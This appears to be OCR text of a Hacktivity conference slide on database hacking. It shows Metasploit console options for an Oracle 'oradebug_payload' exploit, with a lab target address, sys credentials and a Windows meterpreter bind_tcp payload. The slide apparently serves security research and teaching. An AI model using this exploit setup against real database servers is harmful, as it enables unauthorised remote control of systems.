 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
Applications Places System
Fri Oct 12, 2:57
msfconsole
File Edit View Terminal Tabs Help
msfconsole pytnsproxy tdsproxy arp-cache
========================
Name Value
---- -----
ConnectTimeout 10
DBPASS Test1234
DBUSER sys
DisablePayloadHandler false
EXITFUNC thread
EXPORT true
EnableContextEncoding false
FILE /media/sf_git/test.sql
PAYLOAD windows/x64/meterpreter/bind_tcp
RHOST 192.168.56.20
RPORT 1521
SID orcl
SSL false
SSLVersion SSL3
TCP::max_send_size 0
TCP::send_delay 0
VERBOSE false
WfsDelay 0
msf exploit(oradebug_payload) >
msfconsole Connections
12/10/2012